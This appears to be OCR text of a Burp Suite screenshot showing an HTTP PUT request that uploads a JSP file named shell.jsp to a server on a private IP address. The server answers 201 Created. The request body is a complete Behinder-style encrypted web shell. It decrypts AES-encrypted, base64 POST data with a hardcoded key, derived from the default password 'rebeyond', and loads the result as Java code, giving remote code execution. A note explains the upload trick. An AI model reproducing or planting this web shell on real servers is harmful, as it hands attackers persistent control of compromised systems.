 Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × 4 × +
Send Cancel < >
Target: http://192.168.31.252:11834 HTTP/1
Request
Pretty Raw Hex
\n
1 PUT /shell.jsp/ HTTP/1.1
2 Host: 192.168.31.252:11834
3 User-Agent: Mozilla/5.0 (Windows NT 10. Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: vue_admin_template_token=
ODI2LCJlbWFpbCI6IiJ9.9AODNJeghkEvO6XYmNvTY3zuj1RsjD6fLu1aLgiCRmc
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 612
11
12 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
<%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%>
<%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b"
;/*该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond*/session.putValue("u",k);Ciph
c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equ
pageContext);}%>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Thu, 14 Mar 2024 11:28:01 GMT
4 Connection: close
5
6
PUT后面空一格
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 9
Response headers 3
Inspector
Notes
Done
92 bytes | 5 millis